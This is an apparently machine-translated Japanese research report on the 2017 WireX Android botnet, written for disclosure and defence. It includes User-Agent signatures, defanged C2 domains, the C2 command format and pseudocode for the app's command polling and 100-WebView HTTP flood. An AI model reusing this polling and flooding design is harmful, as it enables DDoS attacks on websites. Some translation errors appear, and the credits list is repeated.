2017年8月17日、複数のコンテンツプロバイダーとコンテンツ配信ネットワーク(CDN)がWireXと呼ばれるボットネットによって攻撃されました。 WireXボットネットには主にAndroidデバイスが含まれ、DDoSトラフィックを作成するように設計されています。 数日前、GoogleはPlayストアでダウンロード可能な数百の感染したアプリケーションを削除し、それらをすべてのデバイスから削除するプロセスを開始しました。

アカマイ、Cloudflare、Flashpoint、Google、Oracle Dyn、RiskIQ、Team Cymruなどの研究者が協力してこのボットネットと戦っています。 証拠は、ボットネットが8月2日に既にアクティブであった可能性があることを示していますが、8月17日の攻撃が注目を集めました。 この記事には総合的な知識が含まれており、ボットネットを無効にするために働いている研究者の努力について説明しています。

攻撃の詳細



WireXは、8月2日にボットネットの最初の痕跡を攻撃の形で残しました。 研究者がログ内の26文字で構成されるUser-Agentエントリの検索を開始したときに発見されました。 最初の攻撃は最小限であり、マルウェアが開発中または展開の初期段階にあった可能性があります。 8月15日以降、少なくとも70,000個のIPアドレスが一部に参加して、より長い攻撃が検出されました(図1)。

WireXは、アプリケーションレベルのDDoS攻撃です。 攻撃ノードによって生成されるトラフィックは主にHTTP GETリクエストですが、一部のアプリケーションバリアントはPOSTリクエストを発行できるようです。 つまり、ボットネットは、通常のHTTPクライアントとWebブラウザーからの実際の要求に似たトラフィックを作成します。

図1:1時間あたりの攻撃中に観測された一意のIPアドレスの数に基づいた推定ボットネット成長。

このボットネットからのトラフィックのほとんどは、ランダムな小文字の英字の形式のUser-Agent HTTP要求を使用して区別されました。

ユーザーエージェントエントリの一部:

User-Agent: jigpuzbcomkenhvladtwysqfxr

User-Agent: yudjmikcvzoqwsbflghtxpanre

User-Agent: mckvhaflwzbderiysoguxnqtpj

User-Agent: deogjvtynmcxzwfsbahirukqpl

User-Agent: fdmjczoeyarnuqkbgtlivsxhwp

User-Agent: yczfxlrenuqtwmavhojpigkdsb

User-Agent: dnlseufokcgvmajqzpbtrwyxih

拡張文字セットを使用してさまざまな長さのUser-Agentエントリを発行するマルウェアの亜種も発見されました。 以下に例を示します。

User-Agent: xlw2ibhqg0i

User-Agent: bg5pdrxhka2sjr1g

User-Agent: 5z5z39iit9damit5czrxf655ok060d544ytvx25g19hcg18jpo8vk3q

User-Agent: fge26sd5e1vnyp3bdmc6ie0

User-Agent: m8al87qi9z5cqlwc8mb7ug85g47u

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; nl; rv:1.9.1b3)

Gecko/20090305 Firefox/3.1b3 (.NET CLR 3.5.30729)

User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.7)

Gecko/20071018 BonEcho/2.0.0.7

User-Agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X 10_5_7; en-us)

AppleWebKit/530.19.2 (KHTML, like Gecko) Version/4.0.2

攻撃ノードの追跡

8月17日にDDoS攻撃データを分析したところ、世界100か国以上のデバイスが参加していることがわかりました。これはボットネットの特徴ではない機能です。 攻撃者のIPアドレスの分布と特別なUser-Agentレコードにより、研究者は他の組織もそのような攻撃の存在に気付いているか、被害者であると推測しました。 調査を開始した専門家は、この仮説を検証するために他の組織の同僚に頼りました。 一緒に、調査は急速に発展し始めました。 ログ分析により、攻撃しているIPアドレスと悪意のあるAndroidアプリの間の接続が示されました。



最初の攻撃とその後の攻撃には、同じ署名を持つアプリケーションからのリクエストが含まれていました。 これにより、研究者はAndroidアプリケーションtwdlphqg_v1.3.5_apkpure.com.apkにアクセスし、ボットネットの仕組みを理解し、関連するアプリケーションを特定するために研究を開始しました。 検索により、同じ著者または同じ名前と同等の説明を持つ著者からのさらにいくつかのアプリケーションが明らかになりました(図2)。 新しいアプリケーションが見つかったとき、機能の分析に取り組みました。

図2:同様のマルウェアの検索結果のスクリーンショット。

これらのアプリケーションが有名なモバイルアプリストアで見つかった場合がいくつかありました。 マルウェアの通知に応じて、Googleは次のコメントを提供しました。

問題に関連する約300のアプリケーションを特定し、Playストアでブロックしました。 感染したすべてのデバイスからそれらを削除するプロセスを進めています。 研究者の調査結果と独自の分析を組み合わせることで、Androidユーザーをより適切に保護することができました。

マルウェアの概要

アプリケーションの多くは、メディア/ビデオプレーヤー、着信音、またはユーティリティ(ファイルマネージャーやアプリケーションストアなど)のカテゴリに属し、追加の機能はエンドユーザーには見えません。 アプリケーションが起動されると、悪意のあるコンポーネントは、コマンドサーバー(ほとんどの場合g.axclick.store)に攻撃を開始して指示するコマンドを要求することにより、作業を開始しました。

DDoS攻撃に参加する機能を備えたアプリケーションは、それらをインストールしたユーザーにとって無害でした。 これらのアプリケーションは、Androidサービスアーキテクチャの機能も使用しているため、アプリケーションはバックグラウンドでもシステムリソースを使用できます。 したがって、アプリケーションが使用されていないときに攻撃が開始される可能性があります。 現在、アンチウイルスはこのマルウェアをAndroid Clicker Trojanとして認識していますが、クリック詐欺とは関係ありません。 このマルウェアは同様の詐欺に関連している可能性がありましたが、DDoS攻撃のために再プロファイルされました。

マルウェア分析

さまざまな逆コンパイルされたアプリケーションをチェックすると、1つのルートドメイン(axclick.store)のいくつかのサブドメインが発見されました。これらのサブドメインは、ボットネットのコマンドアンドコントロール(C2)インフラストラクチャの一部であると想定されていました。

$ grep http * -R com/twdlphqg/app/ExplorationActivity.smali: const-string v3, "http://u[.]axclick[.]store/" com/twdlphqg/app/services/Ryiidrxcjmfb.smali: const-string v1, "http://g[.]axclick[.]store/"

最初のドメイン(u [。] Axclick [。] Store)はコンテンツを返しませんでしたが、空の200 OK応答を送信し、インターネット接続のテストに使用されたようです。

2番目のドメイン(g [。] Axclick [。] Store)は、マルウェアのDDoSコンポーネントに関連していることが判明しました。 このドメインを参照するアプリケーションコンポーネントは、WebViewの2つのインスタンスを備えたAndroidサービスの作成を担当しました。 Androidでは、Webを閲覧するための独自のウィンドウを作成したり、WebView要素を使用して独自のブラウザクローンを作成することもできます。 最初のWebViewインスタンスはビーコンとして機能し、C2サーバーをポーリングして攻撃ディレクティブを探しました。 2番目は、攻撃目的でWebViewを複製するためのリンクとして機能しました。 このコンポーネントには、これらの攻撃インスタンスを構成するロジックも含まれています。

コンポーネントの概要

以下では、逆コンパイルされたAPKから取得した知識に基づいた擬似コードを使用して、コンポーネントの一部を個別に検討します。

サービスランナー

コンポーネントの目的は、バックグラウンドでアプリケーションを継続することです。 モバイルデバイスのユーザーによってアプリケーションが停止された場合、またはデバイスが再起動された場合にのみ、実行が終了します。

サービスランナーの擬似コード

Class ServiceRunner extends Object { Public function run() { DDoS_Service->poll_c2(); } }

パーサーC2

AttackCommandParserは、ページがロードされたことをC2 WebViewが検出すると開始されます。 パーサーはページのコンテンツをロードし、攻撃するコマンドとして本文を抽出します。 観察されたサンプルに基づいて、C2からのペイロードは次のとおりです。

<html> <title> https://A_TARGETED_WEBSITE/snewxwriA_USER_AGENT_STRINGsnewxwrihttps://A_REFER_HEADER_VALUE/ </title> </html>

攻撃コマンドの例

次に、タイトルタグから取得した値をString-> contains()でチェックして、snewxwri区切り文字が含まれていることを確認します。 見つかった場合、コンテンツは分割されます。 次に、結果は、DDoS_Service-> attack()メソッドに渡す必要があるパラメーターとして使用されます。

応答の解析コードの解析

Class AttackCommandParser extends WebViewClient { Public function onPageFinished(C2_WebView,C2_url) { String pageTitle = C2_WebView->getTitle(); if (pageTitle->contains(“snewxwri”) == true) { pageTitle = pageTitle->trim(); Array commandParts = pageTitle.split(“snewxwri”); String target = commandParts[0]; String userAgent = commandParts[1]; String referer = commandParts[2]; DDoS_Service->attack(target, userAgent, referer); } } }

DDoSサービス

DDoS_Serviceコンポーネントの主な機能は、C2 WebViewで選択された指定のURLをWebViewコンテナ自体にロードするためにWebViewを作成し、ブラウザを起動しないことです。 その後、攻撃が開始されます。

擬似コードDDoSサービス

Class DDoS_Service extends Object { Public function onCreate() { Handler OS_Handler = new Handler(); Object Runner = new ServiceRunner(); OS_Handler->postDelayed(Runner,2); } Public function poll_c2() { WebViewClient C2_Parser = new AttackCommandParser(); WebView C2_WebView = new WebView(); WebViewSettings C2_WebView_Settings = C2_WebView->getSettings(); C2_WebView_Settings->setCacheMode(LOAD_NO_CACHE); C2_WebView->clearCache(true); C2_WebView->clearHistory(); C2_WebView->setWebViewClient(C2_Parser); C2_WebView->loadUrl(“http://g[.]axclick[.]store”); } Public function attack(String target, String userAgent, String referer) { HashMap WebViewHeaders = new HashMap(); WebViewHeaders->put(“Referer”,referer); WebViewHeaders->put(“X-Requested-With”,””); WebView[] AttackerViews = new WebView[100]; for (int i=0; i<AttackerViews.length; i++) { AttackerViews[i] = new WebView(); AttackerViews[i]->clearHistory(); AttackerViews[i]->clearFormData(); AttackerViews[i]->clearCache(true); WebViewSettings AttackWebViewSettings = AttackerViews[i]->getSettings(); AttackWebViewSettings->setJavaScriptEnabled(true); AttackWebViewSettings->setUserAgentString(userAgent); AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE); this->deleteDatabase(“webview.db”); this->deleteDatabase(“webviewCache.db”); AttackerViews[i]->loadUrl(target,WebViewHeaders); } } }

onCreate()メソッドは、android / os / HandlerおよびServiceRunnerの新しいインスタンスを作成します。 poll_c2()メソッドは、C2 URLを使用してWebViewを継続的にリロードします。 C2ドメインをポーリングする前に、サービスはキャッシュをクリアして無効にし、WebViewインスタンスの履歴もクリアします。 これらの手順は、クライアントが常に関連情報を受信し、キャッシュを使用してリクエストを処理しないようにするために実行されます。 attack()メソッドは、実際の攻撃トラフィックを生成します。

マルウェアのユーザーエクスペリエンス

感染したアプリケーションの多くは既にGoogle Playストアから削除されていますが、APKファイルをダウンロードできるミラーがネットワーク上に残っています。 Android Lollipopと2015セキュリティパッチを使用して、物理的なSamsung Galaxy S4に「twdlphqg」(攻撃アプリの1つ)をダウンロードしました。



このアプリケーションは、テストした他のアプリケーションと同様に、「Device Analysis」、「Data Storage」、「Package Manager」などの無害な名前を持ちました。



アプリケーションが起動すると、単純な着信音アプリケーションのように見えます。 3つの着信音のみが提供されます。 着信音を再生および設定でき、他の機能はありません。

このアプリケーションは、電話スクリーンがロックされている場合でも、動作を継続し、DDoS攻撃に参加できる追加のプロセスをバックグラウンドで起動します。 電話を充電器にスリープモードにしたとき、DDoS攻撃の原因となるプロセスは停止しませんでした。

GoogleのPlayProtect機能がそれらをブロックするため、現時点ではこれらのアプリケーションをインストールすることが不可能であることは注目に値します。 特定されたすべてのアプリケーションは、デバイスから問題のあるインストール済みのアプリケーションを削除するキャンペーンの一部になりました。 次に、このマルウェアを実行するには、設定でPlayProtectを無効にする必要があります。

おわりに

これらの発見は、さまざまなIT組織間のコラボレーションのおかげでのみ可能になりました。 それぞれに独自のパズルのピースがありました。各企業の貢献がなければ、このボットネットはおそらく長い間謎のままでした。

組織がDDoS攻撃でできることは、攻撃に関連する詳細なメトリックを共有することです。 この情報により、 DDoS保護を専門とする人々は、より多くのことを学び、悪影響を最小限に抑えることができます。

有用な情報には、キャプチャされたパケット、攻撃IPアドレスのリスト、身代金記録、リクエストヘッダー、疑わしいパターンなどがあります。 プライバシーの問題を最小限に抑えるために、またそのようなトラフィックが分析を遅くする可能性があるため、そのようなデータには正当なクライアントトラフィックを含めないでください。 そして最も重要なことは、このデータを、必要な経験のある幅広いITセキュリティコミュニティの信頼できる連絡先に転送する許可を与えることです。

Akamai、Cloudflare、Flashpoint、Google、RiskIQ、Team Cymru、FBI、およびリストに載っていない他の組織の研究者への感謝。

ティムエイプリル:アカマイのシニアセキュリティアーキテクト

クリスベイカー:脅威インテリジェンスプリンシパル@ Oracle Dyn

マット・キャロザーズ

ハイメ・コクラン:セキュリティアナリスト@ Cloudflare

マレク・マイコフスキー:熱狂的なオタク@ Cloudflare

Jared Mauch:インターネットワーキング調査とアーキテクチャ@ Akamai

アリソンニクソン:セキュリティリサーチディレクター@フラッシュポイント

ジャスティン・ペイン:Cloudflareの信頼と安全の責任者

チャド・シーマン:上院議員 セキュリティインテリジェンスレスポンスチームエンジニア@ Akamai SIRT

ダレン・スプリュエル:脅威研究者@ RiskIQ

ザック・ウィクホルム:研究開発者@フラッシュポイント

その他。

クリスベイカー:脅威インテリジェンスプリンシパル@ Oracle Dyn

マット・キャロザーズ

ハイメ・コクラン:セキュリティアナリスト@ Cloudflare

マレク・マイコフスキー:熱狂的なオタク@ Cloudflare

Jared Mauch:インターネットワーキング調査とアーキテクチャ@ Akamai

アリソンニクソン:セキュリティリサーチディレクター@フラッシュポイント

ジャスティン・ペイン:Cloudflareの信頼と安全の責任者

チャド・シーマン:上院議員 セキュリティインテリジェンスレスポンスチームエンジニア@ Akamai SIRT

ダレン・スプリュエル:脅威研究者@ RiskIQ

ザック・ウィクホルム:研究開発者@フラッシュポイント

その他。